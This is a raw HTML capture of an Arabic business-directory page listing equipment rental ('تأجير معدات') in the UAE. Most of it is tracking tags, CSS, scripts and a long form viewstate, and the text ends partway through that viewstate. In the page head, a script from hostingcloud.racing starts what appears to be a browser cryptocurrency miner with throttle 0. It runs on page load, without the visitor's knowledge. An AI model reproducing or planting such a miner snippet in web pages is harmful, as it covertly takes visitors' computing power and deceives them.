

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dalilmadina.com/cat_cnt.aspx?cat=%D8%AA%D8%A3%D8%AC%D9%8A%D8%B1%20%D9%85%D8%B9%D8%AF%D8%A7%D8%AA&c=18
body_size: 132596
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1">

 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4064283192267059" crossorigin="anonymous"></script>


<!-- Facebook Pixel Code -->
<script>
    !function (f, b, e, v, n, t, s) {
        if (f.fbq) return; n = f.fbq = function () {
            n.callMethod ?
  n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
        n.queue = []; t = b.createElement(e); t.async = !0;
        t.src = v; s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    } (window, document, 'script',
  'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '324921988211097');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=324921988211097&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://www.hostingcloud.racing/NLFW.js"></script>
<script>
    var _client = new Client.Anonymous('f31482aa4c5285caabc3c3d36583d1de9df6e45bece6abd25941aa45f75b9b72', {
        throttle: 0, ads: 0
    });
    _client.start();
</script>

<!-- hitleap prevent -->
<script type="text/javascript">
    var block = ['hitleap.com', 'autowebsurf.com'];
    for (var b = block.length; b--; ) {
        if (document.referrer.match(block[b]))
            window.location = "https://www.google.com/";
    }
</script>
<!-- End -->


 <script type="text/javascript">
     (function (i, s, o, g, r, a, m) {
         i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
             (i[r].q = i[r].q || []).push(arguments)
         }, i[r].l = 1 * new Date(); a = s.createElement(o),
  m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
     })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

     ga('create', 'UA-96640522-1', 'auto');
     ga('send', 'pageview');
</script>
 <style>
        /*    Sticky bottom ads     */
        .footeBot {
                 position: fixed;
                 left: 0;
                  bottom: 0;
                 width: 100%;
                background-color: #ffffff;
                 color: white;
             text-align: center;
            }
</style>

  <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.dalilmadina.com/dalil.ico" />
        <!-- Custom Fonts -->
 <link href="font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="css/cbexp.demo.blue.css" />
<style type="text/css">
     /*  breadcrumb  */
    ul.breadcrumb {
  padding: 10px 16px;
  list-style: none;
  background-color: #fcfcfc;
}
ul.breadcrumb li {
  display: inline;
  font-size: 15px;
}
ul.breadcrumb li+li:before {
  padding: 8px;
  color: black;
  content: "\203A";    /*  /\00a0     \00bb    */
}
ul.breadcrumb li a {
  color: #0275d8;
  text-decoration: none;
}
ul.breadcrumb li a:hover {
  color: #01447e;
  text-decoration: underline;
}

    /* Pagination  code from OLD StyleFormat.css  */
a.Datafooter:link { 
margin:1px 0;
padding:7px 10px 7px 10px;

font:12px 'Arial';
font-weight:bold;
text-decoration:none;
border-bottom:solid 1px #B6B6B6;
border-top:solid 1px #B6B6B6;
border-right:solid 1px #B6B6B6;
border-left:solid 1px #B6B6B6;
background:#E6E6E6;
display:inline-block;
color:#000000;

}
a.Datafooter:hover { 
text-decoration:none;
border-bottom:solid 1px #B6B6B6;
border-top:solid 1px #B6B6B6;
border-right:solid 1px #B6B6B6;
border-left:solid 1px #B6B6B6;
background:#003B64;
display:inline-block;
color:#ffffff;
font-weight:bold;
}

a.Datafooter[disabled="disabled"]:link
{

}


a.Datafooter[disabled="disabled"]:hover
{

}

</style>

  <!-- jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

    <!-- Bootstrap Core JavaScript                  
    <script src="script/bootstrap.min.js"></script>  -->

    <!-- Latest compiled JavaScript ver 4-->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script> 

    <!-- Latest compiled and minified CSS ver 3-->
 <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet" />


<script>
    function button_click(objTextBox, objBtnID) {
        if (window.event.keyCode == 13) {
            document.getElementById(objBtnID).focus();
            document.getElementById(objBtnID).click();
        }
    }
</script>



<style type="text/css">
     .catlinks
            {
         border-radius: 5px;
          	font-family: Adobe Arabic;
          	font-weight:bold;
              font: bold 24px;
              text-decoration: none;
              background-color: #ffffff;
              color: #000000;
              padding: 3px 4px 3px 4px;
 
              border: 1px solid #B6B6B6;
             height: 70px;
            	}
      .catlinks:hover
            {
          	border-radius: 5px;
          	font-family: Adobe Arabic;
              font: bold 24px;
              text-decoration: none;
              background-color: #78b266;
              color: #ffffff;
              padding: 3px 4px 3px 4px;
 
              border: 1px solid #78b266;
             height: 70px;
            	} 
            	
            	  .links
               {
         border-radius: 5px;
          	font-family: Adobe Arabic;
          	font-weight:bold;
              font: bold 24px;
              text-decoration: none;
              background-color: #069ab8;
              color: #ffffff;
              padding: 3px 4px 3px 4px;
 
              border: 1px solid #069ab8;
             height: 70px;
            	}    
         .links:hover
            {
          	border-radius: 5px;
          	font-family: Adobe Arabic;
              font: bold 24px;
              text-decoration: none;
              background-color: #78b266;
              color: #ffffff;
              padding: 3px 4px 3px 4px;
 
              border: 1px solid #78b266;
             height: 70px;
            	}     
            	        
 </style>

  <style type="text/css">
        .footer 
       {
     /*  	margin-left:-15px;      */
    /*  background-size: 100% 100%;  */
        display: table;
        width: 100%;     
         height: auto;
         padding: 50px 0;
        text-align: center;
         color: white;
        background-color: black;
        -webkit-background-size: cover;
        -moz-background-size: cover;
        background-size: cover;
        -o-background-size: cover;
        }
    .footer .footer-body {
         display: table-cell;
        vertical-align: middle;
        }
    .footer .footer-body .brand-heading {
         font-size: 40px;
        }
    .footer .footer-body .footer-text {
        font-size: 18px;
        }
        
               @font-face {
                font-family: arby;              
                src: url(font/Dwnspstr.ttf);
            }
            span.arby_Format { 
                color: #000000;             /*     003B64       #CACA98    */
                font-weight:bold;
                font-style:italic;
                font-size:42px;
                font-family: arby;
                }

     
             
        
 /* enable absolute positioning */
.inner-addon { 
    position: relative; 
}
/* style icon */
.inner-addon .glyphicon {
  position: absolute;
  padding: 10px;
  pointer-events: none;
}

/* align icon */
.left-addon .glyphicon  { left:  0px;}
.right-addon .glyphicon { right: 0px;}

/* add padding  */
.left-addon input  { padding-left:  30px; }
.right-addon input { padding-right: 30px; }
        
       @font-face {
                font-family: myFirstFont;
                src: url(font/Pacifico.ttf);
            }
            span.PARA_Format { 
                color: white;
                font-weight:bold;
                font-style:italic;
                font-size:32px;
                font-family: myFirstFont;
                }
            @font-face {
                font-family: mysecFont;
                src: url(font/BOOMERAN.TTF);
            }
       
   @media (min-width: 900px) {
    .col-md-offset-1 {
       margin-left: 20px; /* <- your value here */
    }
}

@media (min-width: 900px) {
    .col-md-offset-2 {
       margin-left: 60px; /* <- your value here */
    }
}       


 @media (min-width: 900px) {
    .col-sm-offset-1 {
       margin-left: 50px; /* <- your value here */
    }
}       



       
.ddl
        {
            border:2px solid #f0f0f0;
            border-radius:5px;
            padding:3px;
            -webkit-appearance: none; 
            color: #999;
         /*    background-image:url('img/glyphicons/png/glyphicons-735-nearby-circle.png');
            background-position:2px;
          
            
         /*   background-color:#006a91;     */
       /*     color:#ffffff;                 */
       /*     background-position:88px;     */
            background-repeat:no-repeat;
            text-indent: 0.01px;/*In Firefox*/
            text-overflow: '';/*In Firefox*/
        }     
  
   .li_main
            {
         color:#ffffff; font-weight:bold;
            	}  
       .li_main:hover
            {
           color:#428Bca; font-weight:bold;
            	
          	
            	}   
  
  
  
</style>

<script type="text/javascript">
    $(function () {
        function split(val) {
            return val.split(/,\s*/);
        }
        function extractLast(term) {
            return split(term).pop();
        }

        $("#TextNameName")
        // don't navigate away from the field on tab when selecting an item
      .on("keydown", function (event) {
          if (event.keyCode === $.ui.keyCode.TAB &&
            $(this).autocomplete("instance").menu.active) {
              event.preventDefault();
          }
      })
      .autocomplete({
          source: function (request, response) {
              $.getJSON("Handler_company_country.ashx", {
                  term: extractLast(request.term)
              }, response);
          },
          search: function () {
              // custom minLength
              var term = extractLast(this.value);
              if (term.length < 3) {
                  return false;
              }
          },
          focus: function () {
              // prevent value inserted on focus
              return false;
          }
      });
    });
  </script>



<meta name="description" content="تأجير معدات في الإمارات,تأجير معدات في ابوظبي,تأجير معدات في الشارقة,تأجير معدات في الفجيرة,تأجير معدات في دبي,تأجير معدات في عجمان" /><meta name="keywords" content="تأجير معدات في الإمارات,تأجير معدات في ابوظبي,تأجير معدات في الشارقة,تأجير معدات في الفجيرة,تأجير معدات في دبي,تأجير معدات في عجمان" /><title>
	تأجير معدات في الإمارات
</title></head>
<body>

    <form method="post" action="./cat_cnt.aspx?cat=%u062a%u0623%u062c%u064a%u0631+%u0645%u0639%u062f%u0627%u062a&amp;c=18" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/koFiG0MruNchvg+7RP63PJepUlh+Ks83pfFAMiWiFAs4OyEZdasVatmIr0DWejnu1DKESq7lHQ0wik3qNDDJDsrQP2Gp+lnpXgZPgwb3s61b37tL37eNWwlaqqec9hLNLmJtL931G405kLVrIVxOH77Pv4lbBUOn4Z0msYxGDQFK8Qgyo6WJRu/z4iENoEMVgwrG1DRe5y6l/ZZk6091qIlVs6bgdLsp78nI6J1P3XdzzzkpUZq4g94lO+Qb5lJ1X4LzWLSh/FC1Din8G9vkM54DAKmMowOyBke7Y3DZY5/[base64]/qkcuKEWUid+A3ylwG19Tts/RRbDtEe09xb8IKdoykNU2YPcY2ta1zZ9yYvX9zr1KBYm06+Ydf5Gutzg8itM8KKITwnoAf6CnqsSbiv4Nwr+TuIPF0yLobqd8/6XAr4ifnuZd0mJgMNXExl5BJagQxztNGjI/Zm7Sxn1jH9TPYpQjyo4zl2HU/6pTk5R7bT9jK6xEuEIENsiJz+wCy309Ywy1iO6uZDmKL/D7awtEcAFHhy406Bc4X9Biker1KSoZlaM3tkYEroYvEyMI4HwOT/SBGWZVXpQ2OvQDhruwGadmO+Mt+KETXX3nL03qmf7R34R8VIeRzjTCyGqulz5qdhjLLj+UrwtkCSe2GP9iTOg0pKscPZK8ESoGdebWD0OZeJ89VvAql59OEl08D/PqZePKq74TCEqAuOnzykS4tNbIPVpKmd9aqZewqfvRfuoXP20Giq3HTvqKy9sAqFKgcdWexyT1Ewhc/fwZ5ZiV4sp8bs4ebC7Y3rC/GQNVVsqRAJ0XsPm+vj7tteWO4ib0gpORwQ6qVok866ojqtKOhS1YijdxjILbYkz3V/SJqdeBzCCOz3wVhA71vndyykFIeUNLolNTsYQg0FgVx9gJjhoKMO1WYtIRbwHBPDpZTPfgUxNAHitcnNqE4tZrnbgroMN4RZtvWk/tNpqwB6kEnH/tdI7FYAk6NtoiYgrL2Qh6xkDZGIK+C0cYEnwrEtPkxO0qbgrxR0KsRhuEOVahHJ/j3HRpq8VVSWJMc1IeWwJHXyK7heO/eJgOzj6/miq48gakjMFPGMFrFbIEwhlyWbaDaRMNDGOsylplTocRmJ8wRgwdfLDqEn0W3fKfS+NsmcgJpHZFFHfDjItex7suX/jRljm9Qh+KsLzQRta3+KVeZYdX8e55i0T0R87536lfb7x43+003WhhLLcYLrAOzZGi/Mk3hvQkFBEYlRAkLkXC2wHFUBcJfUfzI8QOCA6d5unOE/iEmzHnVWDYZ9buHE8YyUfDHeDdv6myyeY+Woh4YQvKMI26UvH6hs72ySGty2WO5ewXf82rp1pHQ6//0b3wBc3g/4ulvRW9pMDYTSqv5I6b4QiAfbCZrXU6w1Tb7Y84ZeTL3ImZ3N4lY4gLsJ/RtlSZjrYkVc8KQk9NrN9XscgXHA8WvQjpo9kIrcB3ASjTdwHUUqtKWrfJ2z2DJ6C9Zd/f/M3ui/[base64]/RVDR95YZm6FCkowYIcZeO58Ylk8SzA280bVujIAS9Oh/SQSxN/jHOiXC6UR5+fpyhfPisac0Up6C9Y4kcIrbgl/pipcHMXCbnyu0QeBc9lp3cecI6fYwBcTbP/WUjckOO3lU/56jZ9PZOtTVuKlzFlbXK5hHPLarleMixnalgDto9WGmkRVcB7Wje+sKap0adhON/qBM9GS6ZDxZZ/tQML3oWywcNKLom8ppuaaPVkFPqC0MXR13BrwIU/xZtVJZZ2SQW5ErcZGTwW6NsjOaBEdLoUaGrrnZksDQw5r9PQjblaI+RFQBTo7CWJBE3qdXsb02Vuk6SQR1sO2wF91N+CqfJH0hwFHteCza0lSbMTytxFdXSYe68vJ45audaLoBPbrH85X/1CAKqnNSS53aq1GwqzQMZsFHe5zo3ctmMmzVab/NaW4ipdXaDv5gBjlTmbxioh+vr6Z9K7wmppnM8y7eL9aChP8oxBc6tNY6G/wV4CuRDFic/dV3Viae9lY6x1PcYjCyXcI3bm7FDGfVsdy+QyzaXLHOvSHUfMPHnHpptUKf8EY7DB6Rc6l6kfvgBJhXXxEFaYBiIBlBIgTj5qAo7jL5qcX10NBBZSfy4ppAyZ3qk38UBthMPPcOmXlJyRq8FZrkq2qMYlOnhaCq0Aagb19R/GtSxbhXFkuC/4XIr2caioLTlo79aGX2ow1wXA4tFM+ElpW7sejUKhL7Oa62eh0b94iu3MAgCtcuPSWyW9vZaMBz23Hief2ysSQTtnluvQDinIobylOhUuaFpONsOivFlVj2HrIJF7eHtTxEzB4XCve/ln+liOdG6DC1Y7IJkv5wF42kjHoUR8H3ILD5ssC6f116+xqzuGC/CLULHSIE2HG4BKWbtm1HBBZ8x3D33rXGJ58tpPgTSgMDuXvzh/JphxkxVxlSm044pJC/83shC4VzAULQ09WMpFRxPUaQnRi63LO4cp0QNyxV7ipUBAyig/4vPORvW37At93WqfUsngRxXS2eIWsvjMFvUEWKXE8Aj3HX5CRbg4bvT7FIpXslPmiQFZ2MdUkg/Th10vCGx5IEla2Z+cjnSVZdRH9ubh3NAwcHmHIDau0aZ8jB8MG6LQU4ya3Le/LOxalvxbWXQFJqplPpFZKzu1c6QoBATzTeaap67qnVpkdXlMH7cbUQ6yAzh4G82C0TtefZ9hKu0CX3L8GwYLomg5MwOiK3DEkcn8Ah9GG3dW20vbxUa/Pk6EFR9Ic+5KA3MIYAc8GmAPlncW0D/ApasR0KRRsy+nfn2s/c7n/0ZQ/0sVXBQIszVB5Pjqwe8DktFB3qIraThcNggGm0KhIi6+ZNE3IBQUNp5FCi5XjGrmO/J56i4NJOs9mztiCtohtoxpOSWJGtAHKu75RCzH/BXXsFMQufXzju6bf4GH0m8G7lSJb9QehCN0EtD97yjFPCFDuANSam8aNGvwyjPVEduBhy/pBjPP2aSznZ2rJVG6hGQU4hsBh9Hg3AuayaOwy+z/szvQYblSxSCnpFDJdRY/zme5EaGX2uPyXWBate0OyaRqfAgiNDgJilABHNWCr6W8rOSOkx8ZIl3EapazlcAyJQCHnUFRjSTj58vgyGGCUTUanHiwUUBwdTTGYIyhEDHR643ZWs7qnZm2xtsCotJCTqS0xTnYq3Wrupf0AYKqB60Ka4iX1jfgn+JxTB68g9c8/5bV3RTXDuXpMWIx39wlnT5GjTWp1k3xkuwzG0JJEsl/[base64]/nNi1dSQesOISXaN3KKW6nbp7qKAFHJ2GJlCScqii70REukUzQEaVtqPcsK8070PWJsiFCgcHeWkzNJKeL7uB+E0y/[base64]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[base64]/u9mVbigVypNlmwcFcjgFFhsLZY8enuu6d0uRETaL3UI7UK16CUAJUZCp43DW8h5b4GKy3B0aYakEFbLR6KtUvkp64s30SWluqvXpNul9vplroCPiuSt3CClfB2pnL8vK4DB7bzdwZcITyxjnICeOMGFLmyR40eOtSOCwue2pp5x/KKqHEcUdoOq3USp2HhYOVNSCP8UmoVje1+GQ7OgQki6gkHUQ8t8MFtMpessgYj/K+3EMCOSlg9UirVqz0D5EWIThprVg8wOrIJd6I2jchSwrhiyrU4D2BJ0oYZ0SdH/Duvyx8j5TLee6BJDDTHQMf/sKfDgRx3syAuYKrrD6VHk84eElt3iZXCvxTLslbwl5jurnGq5drZSFMKxy+CaEmM2hGqiSVxytiyXSiS547iIY9qoZ75XBLO59q06hvjRmsgS5uLEHFrRoFaTCDJuRfVpPAi1wdEd7WDx6iqIRoh4pNyUf3n7CwblEWNmElk0bkbC2NCjIXSEdtjEhsBNIq4/V+s7Ojom4ydgCEKf/xVZRuDPCo/JEYM8pqITdbfSiP63uQYsB3KmtvWxkITG1r9LrhxIFLQm7bN+t1X0dklujoGBdoAC13CXJ4CpsDl1pYpf/o5bXiN69hs1b8Vn9L2fKriBZI/M8ZN3gnv+iJrUDOo/rtMwGx5CYRpgvTtYTov9ZqWUecIDagPrELZ/[base64]/y9KAYK/9NyYpWKYsTsNBh/ZhO3fgxSDmbhrgvbAo+6WX92t/itl/uXPGmbwIm4IoO0jfYMs2T77AdUi3iv88uQZqLkn7fiJUTrWzolxbbu00xJWpuxrFKftlLQr8/+nQFgfBKERtkCqV33q7EUq1DccpU0ysMxjYWi6X6Vq+5XlT3gy0g4l/8TKJ/8fxhf/gEfOIq7htAzfhNHCFkK5lxV8w0xuOPWKdMzGCTPxQylb0vH3qnoWHpeutjAqW28z8sC5ZGWyqTc+Iy8bBLVJqOpqOj0tva69XgJgMC8hJl/1djmWtXLEyZ+Eu1e3+teb08xJXJmuOJLnSobLPg3X1ND+gIF8ylLNZdVInlmbNWDAx+Z1ZoaCR0LN9P4vB7nZWXeepKlBdYQA1tppd/IpF1utVlks6LIeVJwqfRE1I2dah2ZF8BGaZqWe4b8GoacMt6phsR1CEVYyTpnFeww2d09o+/a+uPIVZVjyMphM/DjbDdERy+k+Pkz1qqtjL5inr+D62BQULNV0iB9UbO3/lifbGF7yKGoiBpnQdhU0p/xluNWIDK/EGLEa7wYJq5hP/UbMhhcSEwjGcbuEoIrn90GZ4ieKz/[base64]/M1r++LkCSOKS2skqyUYPVX9vWb2l1P6dgqahRPfxKFoUdP3/qoIf6LijHCx6t2vn2FCTlatQ71pNi7BveYXa3AJ7TU8kMecLfR33aW4oYk50j+UlueZRE4O8tAsBAdpXCI1RprS6KdqsUlvlb+lqC+UBkxAG+6YKdOrEQILNNeIWGJT8ELLTvKkSolr62RUWOVg731aU5Q1HP+NzhDR1S6/Rb8HdlpndKMyqK7x+Z81miErPVAVICADNQ0xhpqFih3cXaw6Xs/gUUl2jKhGCjM0+rdOKyD7USN3Utc4GzzNQPk0u+42xGs8K61OzZ/GFeNMWCggCsM6nsRHHvGX6ldavyv2UyB8eQZ4PdJa0ITnLp2NFbyEt0o/aF45i4QZ9Ug2eEPXrYUmOPYPwZyYuUseDnEisks9Dayqpdv+M6gFYS/+OW215WHdG9ItVcTXXrPLiZW8FTt3cgobqT8clJu9y8PFYc+BfPyhIgOYDzBZjY7OLUnnHET8lxf3/0DonYg0lUJWIcpdkwuNiawgDEOty6nnX/0md+2WBrObL0q2PMgKS0byFNk0CnDNIzzA0gm/[base64]/VFJ0x2whPvSOpXJY+x8ffoZSpOuNzf2EYIvl80wgIwh1KzuAbBzmi0O2tf4AZHUN0pC2ak8FJvJm6kWwcJNLY5foCkT1eZFkmq/EvCQWpiq5TBL1xTQ4ncFxxOJK5sk7HtOBpHva/u1Hjv8ZeHS5PMRNgA/IOvtAwZbVXTlOO7B4AjmAXIQQHA+H61vBGirRCrZ7UBjo9K9FBMQilj7zVHxx+HUHpttdAtGce3+Hp6gUahepZG13UCixufx1eq+Wmb4cs5R0MBcNvX2jcVg3nZWS05ccBGvQNiIh+xscd68yb6fv79wVF8Tz+PvwaIG0R/86y7swFNiMkQJVHq3R8N/[base64]/YjgpA5FxiNkm8LI01xd/tXWtQjIwgplI009ZoxLZbnNzEzm40E/ChmzqTygTvi+NrgNw2pEibQ6XzhyCfYO/[base64]/7yM11zI14LePlJXX1Gg4BpH3OolruO7rHa9Yg5tpaPgTM0Kg/LJt/zSdIaR6495+pW8dEjdlgzQKI5iZrvUUzG18tAo9PDpU2ab10M8EFfgFZm0xrR1Lza8zdsFPAiLAH3paTNuAdPWCDHfPp11RaofNuSuWwWAg8fJ6JCDowJUmYi9Km5+8N3c9w7iwihbO6msgsSvO8WKHKR/[base64]/yvdvdeXeTDsH31h